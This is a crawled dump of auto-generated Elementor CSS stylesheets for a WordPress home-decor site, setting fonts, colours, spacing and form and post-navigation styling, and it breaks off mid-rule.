.elementor-element.elementor-element-94ed930{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-35699 .elementor-element.elementor-element-94ed930 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-35699 .elementor-element.elementor-element-94ed930 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-35699 .elementor-element.elementor-element-94ed930 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:1px;}.elementor-35699 .elementor-element.elementor-element-94ed930 .elementor-icon-list-text{color:#4D2E2E;transition:color 0.3s;}.elementor-35699 .elementor-element.elementor-element-94ed930 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#C69F93;}.elementor-35699 .elementor-element.elementor-element-7864ff4 .elementor-repeater-item-6bb418d.elementor-social-icon{background-color:rgba(255, 255, 255, 0);}.elementor-35699 .elementor-element.elementor-element-7864ff4 .elementor-repeater-item-6bb418d.elementor-social-icon i{color:#3C3C3C;}.elementor-35699 .elementor-element.elementor-element-7864ff4 .elementor-repeater-item-6bb418d.elementor-social-icon svg{fill:#3C3C3C;}.elementor-35699 .elementor-element.elementor-element-7864ff4 .elementor-repeater-item-0c2dfef.elementor-social-icon{background-color:rgba(2, 1, 1, 0);}.elementor-35699 .elementor-element.elementor-element-7864ff4 .elementor-repeater-item-0c2dfef.elementor-social-icon i{color:#3C3C3C;}.elementor-35699 .elementor-element.elementor-element-7864ff4 .elementor-repeater-item-0c2dfef.elementor-social-icon svg{fill:#3C3C3C;}.elementor-35699 .elementor-element.elementor-element-7864ff4{--grid-template-columns:repeat(0, auto);--icon-size:28px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-35699 .elementor-element.elementor-element-7864ff4 .elementor-widget-container{text-align:center;}.elementor-35699 .elementor-element.elementor-element-7864ff4 .elementor-social-icon{--icon-padding:1.5em;}.elementor-35699 .elementor-element.elementor-element-7864ff4 .elementor-social-icon:hover i{color:#FF8D8D;}.elementor-35699 .elementor-element.elementor-element-7864ff4 .elementor-social-icon:hover svg{fill:#FF8D8D;}.elementor-35699 .elementor-element.elementor-element-b322deb .tp-post-navigation.tp-nav-style-2 .post-prev:hover .tp-post-nav-hover-con,.elementor-35699 .elementor-element.elementor-element-b322deb .tp-post-navigation.tp-nav-style-2 .post-next:hover .tp-post-nav-hover-con{background-color:#000000;border-radius:0px 0px 0px 0px;}.elementor-35699 .elementor-element.elementor-element-b322deb .tp-post-navigation .post-prev .prev{background-color:#FBFBFB;border-radius:5px 5px 5px 5px;}.elementor-35699 .elementor-element.elementor-element-b322deb .tp-post-navigation .post-prev:hover .prev{background-color:#FFFFFF;box-shadow:0px 5px 10px 0px rgba(106.00000000000001, 104.00000000000003, 104.00000000000003, 0.07);}.elementor-35699 .elementor-element.elementor-element-b322deb .tp-post-navigation .post-next .next{background-color:#FBFBFB;box-shadow:0px 0px 0px 0px rgba(0, 0, 0, 0.1);}.elementor-35699 .elementor-element.elementor-element-b322deb .tp-post-navigation .post-next:hover .next{background-color:#FFFFFF;box-shadow:0px 5px 10px 0px rgba(106.00000000000001, 104.00000000000001, 104.00000000000001, 0.06);}.elementor-35699 .elementor-element.elementor-element-b322deb > .elementor-widget-container{margin:0px 10px 0px 10px;}.elementor-35699 .elementor-element.elementor-element-b322deb .tp-post-navigation .prev-post-content b,.elementor-35699 .elementor-element.elementor-element-b322deb .tp-post-navigation .next-post-content b{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;color:#7C7C7C;}.elementor-35699 .elementor-element.elementor-element-b322deb .tp-post-navigation .post-prev:hover .prev-post-content b,.elementor-35699 .elementor-element.elementor-element-b322deb .tp-post-navigation .post-next:hover .next-post-content b{color:#7C7C77;}.elementor-35699 .elementor-element.elementor-element-b322deb .tp-post-navigation .prev-post-content span,.elementor-35699 .elementor-element.elementor-element-b322deb .tp-post-navigation .next-post-content span{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:500;line-height:28px;color:#543333;}.elementor-35699 .elementor-element.elementor-element-b322deb .tp-post-navigation .post-prev:hover .prev-post-content span,.elementor-35699 .elementor-element.elementor-element-b322deb .tp-post-navigation .post-next:hover .next-post-content span{color:#F97777;}.elementor-35699 .elementor-element.elementor-element-b322deb .tp-post-navigation img{border-radius:3px 3px 3px 3px;}.elementor-35699 .elementor-element.elementor-element-bfea9ce > .elementor-widget-container{border-style:solid;border-width:0px 0px 1px 0px;border-color:#EEEEEE;}.elementor-35699 .elementor-element.elementor-element-bfea9ce .heading .title-sep{border-color:#FEBABA;border-width:2px;}.elementor-35699 .elementor-element.elementor-element-bfea9ce .heading .title-sep,.elementor-35699 .elementor-element.elementor-element-bfea9ce .heading .seprator{width:8%;}.elementor-35699 .elementor-element.elementor-element-bfea9ce .heading .heading-title{font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:700;line-height:28px;letter-spacing:0px;color:#313131;}.elementor-35699 .elementor-element.elementor-element-68e04cc .tp-post-meta-info .tp-meta-category.style-2 a{background-color:#F5DDDD;padding:5px 10px 5px 10px;border-radius:5px 5px 5px 5px;}.elementor-35699 .elementor-element.elementor-element-68e04cc .tp-post-meta-info .tp-meta-category.style-2 a:hover{background-color:#FBBCB9;}.elementor-35699 .elementor-element.elementor-element-68e04cc .tp-post-meta-info{justify-content:flex-start;}.elementor-35699 .elementor-element.elementor-element-68e04cc .tp-post-meta-info span{display:flex;align-items:flex-start !important;justify-content:flex-start !important;}.elementor-35699 .elementor-element.elementor-element-68e04cc .tp-post-meta-info .tp-meta-label{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-35699 .elementor-element.elementor-element-68e04cc .tp-post-meta-info .tp-meta-value{font-family:"Poppins", Sans-serif;font-weight:500;}.elementor-35699 .elementor-element.elementor-element-68e04cc .tp-post-meta-info .tp-post-meta-info-inner>span:not(:last-child):after{margin-right:10px;}.elementor-35699 .elementor-element.elementor-element-68e04cc .tp-meta-category a,.elementor-35699 .elementor-element.elementor-element-68e04cc .tp-post-meta-info .tp-meta-category:after,.elementor-35699 .elementor-element.elementor-element-68e04cc .tp-post-meta-info .tp-meta-category .tp-meta-category-label i{color:#583939;}.elementor-35699 .elementor-element.elementor-element-68e04cc .tp-post-meta-info .tp-meta-category .tp-meta-category-label svg{fill:#583939;}.elementor-35699 .elementor-element.elementor-element-68e04cc .tp-meta-category a:hover{color:#5A3D3D;}.elementor-35699 .elementor-element.elementor-element-68e04cc .tp-post-meta-info .tp-meta-category:hover .tp-meta-category-label svg{fill:#5A3D3D;}.elementor-35699 .elementor-element.elementor-element-2b7c0df{--spacer-size:50px;}@media(max-width:1024px){.elementor-35699 .elementor-element.elementor-element-23ec8fd .tp-post-title a,.elementor-35699 .elementor-element.elementor-element-23ec8fd .tp-post-title .tp-entry-title{font-size:30px;} .elementor-35699 .elementor-element.elementor-element-195a86e{--grid-side-margin:5px;--grid-column-gap:5px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-35699 .elementor-element.elementor-element-01d5b70.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-35699 .elementor-element.elementor-element-68e04cc .tp-post-meta-info .tp-meta-label{font-size:14px;}}@media(max-width:767px){.elementor-35699 .elementor-element.elementor-element-23ec8fd{width:100%;max-width:100%;}.elementor-35699 .elementor-element.elementor-element-23ec8fd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-35699 .elementor-element.elementor-element-23ec8fd .tp-post-title{justify-content:flex-start;}.elementor-35699 .elementor-element.elementor-element-23ec8fd .tp-post-title a,.elementor-35699 .elementor-element.elementor-element-23ec8fd .tp-post-title .tp-entry-title{padding:2px 10px 2px 10px;font-size:20px;line-height:1.5em;letter-spacing:0.7px;} .elementor-35699 .elementor-element.elementor-element-195a86e{--grid-side-margin:5px;--grid-column-gap:5px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-35699 .elementor-element.elementor-element-cbac0dd .plus_blockquote{padding:0px 10px 0px 15px;margin:0px 0px 0px 0px;}.elementor-35699 .elementor-element.elementor-element-cbac0dd .plus_blockquote .tp-bq-desc,.elementor-35699 .elementor-element.elementor-element-cbac0dd .plus_blockquote .tp-bq-desc p{padding:0px 0px 0px 0px !important;margin:0px 0px 0px 0px;}.elementor-35699 .elementor-element.elementor-element-cbac0dd .plus_blockquote.quote-style-2 .quote-text .quote_author{justify-content:flex-start;padding:10px -0px 9px -0px;margin:0px 0px 0px 0px;font-size:18px;}.elementor-35699 .elementor-element.elementor-element-cbac0dd .plus_blockquote.quote-style-2 .quote-text .quote_author .quote_author-desc{margin:0px -0px 0px -50px;padding:10px 10px 0px 0px;font-size:17px;line-height:1.1em;letter-spacing:1.2px;word-spacing:0.1em;}.elementor-35699 .elementor-element.elementor-element-cbac0dd .tp-bq-imr-wrap img{margin:10px 0px -20px 0px;}.elementor-35699 .elementor-element.elementor-element-01d5b70.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-35699 .elementor-element.elementor-element-d9e75c6{width:auto;max-width:auto;}.elementor-35699 .elementor-element.elementor-element-d9e75c6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-35699 .elementor-element.elementor-element-5c8ac4d .elementor-headline{font-size:26px;}.elementor-35699 .elementor-element.elementor-element-94ed930 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(19px/2);}.elementor-35699 .elementor-element.elementor-element-94ed930 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(19px/2);}.elementor-35699 .elementor-element.elementor-element-94ed930 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(19px/2);}.elementor-35699 .elementor-element.elementor-element-94ed930 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-19px/2);}.elementor-35699 .elementor-element.elementor-element-94ed930 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-19px/2);}.elementor-35699 .elementor-element.elementor-element-7864ff4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-35699 .elementor-element.elementor-element-b322deb .tp-post-navigation.tp-nav-style-2 .post-prev:hover .tp-post-nav-hover-con,.elementor-35699 .elementor-element.elementor-element-b322deb .tp-post-navigation.tp-nav-style-2 .post-next:hover .tp-post-nav-hover-con{border-radius:0px 0px 0px 0px;}.elementor-35699 .elementor-element.elementor-element-b322deb .tp-post-navigation .prev-post-content b,.elementor-35699 .elementor-element.elementor-element-b322deb .tp-post-navigation .next-post-content b{letter-spacing:10px;}.elementor-35699 .elementor-element.elementor-element-b322deb .tp-post-navigation img{border-radius:0px 0px 0px 0px;}.elementor-35699 .elementor-element.elementor-element-b322deb .tp-post-navigation .post-prev .prev{border-radius:0px 0px 0px 0px;}.elementor-35699 .elementor-element.elementor-element-b322deb .tp-post-navigation .post-next .next{border-radius:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://homejungle.club/wp-content/uploads/elementor/css/post-40242.css?ver=1767706481
body_size: 4072
content:
.elementor-40242 .elementor-element.elementor-element-3fe74079:not(.elementor-motion-effects-element-type-background), .elementor-40242 .elementor-element.elementor-element-3fe74079 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFF7F6;}.elementor-40242 .elementor-element.elementor-element-3fe74079{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:15px;margin-bottom:0px;}.elementor-40242 .elementor-element.elementor-element-3fe74079 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-40242 .elementor-element.elementor-element-4ed05f8c{--divider-border-style:solid;--divider-color:#000;--divider-border-width:4.4px;}.elementor-40242 .elementor-element.elementor-element-4ed05f8c .elementor-divider-separator{width:100%;}.elementor-40242 .elementor-element.elementor-element-4ed05f8c .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-40242 .elementor-element.elementor-element-6f73479a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-40242 .elementor-element.elementor-element-6f73479a:not(.elementor-motion-effects-element-type-background), .elementor-40242 .elementor-element.elementor-element-6f73479a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFF7F6;}.elementor-40242 .elementor-element.elementor-element-6f73479a > .elementor-container{min-height:300px;}.elementor-40242 .elementor-element.elementor-element-6f73479a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 30px 0px 30px;}.elementor-40242 .elementor-element.elementor-element-6f73479a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-40242 .elementor-element.elementor-element-7d8cd823.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-40242 .elementor-element.elementor-element-7d8cd823.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-40242 .elementor-element.elementor-element-7d8cd823 > .elementor-element-populated{margin:0px 30px 0px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-40242 .elementor-element.elementor-element-289fd57d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-289fd57d .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;color:#F47F71;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-40242 .elementor-element.elementor-element-1f050f57 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-1f050f57 .elementor-field-group{margin-bottom:10px;}.elementor-40242 .elementor-element.elementor-element-1f050f57 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-40242 .elementor-element.elementor-element-1f050f57 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-40242 .elementor-element.elementor-element-1f050f57 .elementor-form-fields-wrapper{margin-bottom:-10px;}body.rtl .elementor-40242 .elementor-element.elementor-element-1f050f57 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-40242 .elementor-element.elementor-element-1f050f57 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-40242 .elementor-element.elementor-element-1f050f57 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-40242 .elementor-element.elementor-element-1f050f57 .elementor-field-group > label{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-40242 .elementor-element.elementor-element-1f050f57 .elementor-field-type-html{padding-bottom:0px;font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-40242 .elementor-element.elementor-element-1f050f57 .elementor-field-group .elementor-field{color:#233037;}.elementor-40242 .elementor-element.elementor-element-1f050f57 .elementor-field-group .elementor-field, .elementor-40242 .elementor-element.elementor-element-1f050f57 .elementor-field-subgroup label{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:400;}.elementor-40242 .elementor-element.elementor-element-1f050f57 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF;border-color:#898888;border-width:0px 0px 0px 0px;border-radius:30px 30px 30px 30px;}.elementor-40242 .elementor-element.elementor-element-1f050f57 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF;border-color:#898888;border-width:0px 0px 0px 0px;border-radius:30px 30px 30px 30px;}.elementor-40242 .elementor-element.elementor-element-1f050f57 .elementor-field-group .elementor-select-wrapper::before{color:#898888;}.elementor-40242 .elementor-element.elementor-element-1f050f57 .elementor-button{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;letter-spacing:10px;border-radius:30px 30px 30px 30px;}.elementor-40242 .elementor-element.elementor-element-1f050f57 .e-form__buttons__wrapper__button-next{background-color:#FBABA1;color:#FFFFFF;}.elementor-40242 .elementor-element.elementor-element-1f050f57 .elementor-button[type="submit"]{background-color:#FBABA1;color:#FFFFFF;}.elementor-40242 .elementor-element.elementor-element-1f050f57 .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-40242 .elementor-element.elementor-element-1f050f57 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-40242 .elementor-element.elementor-element-1f050f57 .e-form__buttons__wrapper__button-next:hover{color:#574141;}.elementor-40242 .elementor-element.elementor-element-1f050f57 .elementor-button[type="submit"]:hover{color:#574141;}.elementor-40242 .elementor-element.elementor-element-1f050f57 .elementor-button[type="submit"]:hover svg *{fill:#574141;}.elementor-40242 .elementor-element.elementor-element-1f050f57 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-40242 .elementor-element.elementor-element-1f050f57 .elementor-message{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-40242 .elementor-element.elementor-element-1f050f57 .e-form__indicators__indicator, .elementor-40242 .elementor-element.elementor-element-1f050f57 .e-form__indicators__indicator__label{font-weight:500;}.elementor-40242 .elementor-element.elementor-element-1f050f57{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-40242 .elementor-element.elementor-element-706e0e0 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-706e0e0 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:11px;font-weight:400;color:#463134;}.elementor-40242 .elementor-element.elementor-element-145c305 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-145c305 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:11px;font-weight:300;text-decoration:underline;color:#3A2624;}.elementor-40242 .elementor-element.elementor-element-f9072d7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-f9072d7{text-align:end;}.elementor-40242 .elementor-element.elementor-element-f9072d7 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;color:#F47F71;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-40242 .elementor-element.elementor-element-8194f0a > .elementor-widget-container{background-color:#FFFFFF;margin:-12px 0px 0px 0px;padding:10px 10px 10px 10px;border-radius:10px 10px 10px 10px;}.elementor-40242 .elementor-element.elementor-element-8194f0a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 2 * 100% );}.elementor-40242 .elementor-element.elementor-element-8194f0a:after{content:"2";}.elementor-40242 .elementor-element.elementor-element-8194f0a .elementor-post__thumbnail__link{width:15%;}.elementor-40242 .elementor-element.elementor-element-8194f0a.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:26px;}.elementor-40242 .elementor-element.elementor-element-8194f0a.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:26px;}.elementor-40242 .elementor-element.elementor-element-8194f0a.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:26px;}.elementor-40242 .elementor-element.elementor-element-8194f0a .elementor-post__title, .elementor-40242 .elementor-element.elementor-element-8194f0a .elementor-post__title a{color:#232821;font-family:"Poppins", Sans-serif;font-size:13px;font-weight:600;}.elementor-40242 .elementor-element.elementor-element-8194f0a .elementor-post__title{margin-bottom:12px;}.elementor-40242 .elementor-element.elementor-element-8194f0a .elementor-post__excerpt p{color:#050505;font-family:"Poppins", Sans-serif;font-size:11px;font-weight:300;letter-spacing:0.5px;}.elementor-40242 .elementor-element.elementor-element-8194f0a .elementor-post__read-more{color:#332222;}.elementor-40242 .elementor-element.elementor-element-8194f0a a.elementor-post__read-more{font-family:"Poppins", Sans-serif;font-weight:300;text-decoration:underline;}.elementor-40242 .elementor-element.elementor-element-8194f0a .elementor-post__text{margin-bottom:0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-40242 .elementor-element.elementor-element-71134fd{width:var( --container-widget-width, 34% );max-width:34%;--container-widget-width:34%;--container-widget-flex-grow:0;}.elementor-40242 .elementor-element.elementor-element-71134fd > .elementor-widget-container{margin:-60px 0px 0px 30px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-71134fd .elementor-icon-wrapper{text-align:start;}.elementor-40242 .elementor-element.elementor-element-71134fd.elementor-view-stacked .elementor-icon{background-color:#FF5A72;}.elementor-40242 .elementor-element.elementor-element-71134fd.elementor-view-framed .elementor-icon, .elementor-40242 .elementor-element.elementor-element-71134fd.elementor-view-default .elementor-icon{color:#FF5A72;border-color:#FF5A72;}.elementor-40242 .elementor-element.elementor-element-71134fd.elementor-view-framed .elementor-icon, .elementor-40242 .elementor-element.elementor-element-71134fd.elementor-view-default .elementor-icon svg{fill:#FF5A72;}.elementor-40242 .elementor-element.elementor-element-71134fd .elementor-icon{font-size:21px;}.elementor-40242 .elementor-element.elementor-element-71134fd .elementor-icon svg{height:21px;}.elementor-bc-flex-widget .elementor-40242 .elementor-element.elementor-element-62971623.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-40242 .elementor-element.elementor-element-62971623.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-40242 .elementor-element.elementor-element-62971623 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-40242 .elementor-element.elementor-element-62971623 > .elementor-element-populated{margin:0px 20px -8px 42px;--e-column-margin-right:20px;--e-column-margin-left:42px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-4d18ce9f > .elementor-widget-container{margin:0px 0px 35px 0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-4d18ce9f{text-align:start;}.elementor-40242 .elementor-element.elementor-element-4d18ce9f .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;color:#F47F71;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-40242 .elementor-element.elementor-element-1c515af6 > .elementor-widget-container{margin:-15px 0px 40px 0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-1c515af6{text-align:start;font-family:"Poppins", Sans-serif;font-size:12px;font-weight:400;line-height:21px;color:#3F2A2D;}.elementor-bc-flex-widget .elementor-40242 .elementor-element.elementor-element-5a02deda.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-40242 .elementor-element.elementor-element-5a02deda.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-40242 .elementor-element.elementor-element-5a02deda > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-40242 .elementor-element.elementor-element-5a02deda > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-5c73347d > .elementor-widget-container{margin:-30px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-5c73347d{text-align:start;}.elementor-40242 .elementor-element.elementor-element-5c73347d .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;color:#F47F71;}.elementor-40242 .elementor-element.elementor-element-55055b70 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-40242 .elementor-element.elementor-element-55055b70{text-align:start;font-family:"Poppins", Sans-serif;font-size:12px;font-weight:400;line-height:19px;color:#3F2A2D;}.elementor-40242 .elementor-element.elementor-element-48aeebd6 > .elementor-widget-container{margin:10px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-48aeebd6{text-align:start;}.elementor-40242 .elementor-element.elementor-element-48aeebd6 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;color:#F47F71;}.elementor-40242 .elementor-element.elementor-element-7224c27 > .elementor-widget-container{margin:-7px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-7224c27{text-align:start;font-family:"Poppins", Sans-serif;font-size:11px;font-weight:500;line-height:15px;color:#3F2A2D;}.elementor-bc-flex-widget .elementor-40242 .elementor-element.elementor-element-79e3609.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-40242 .elementor-element.elementor-element-79e3609.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-40242 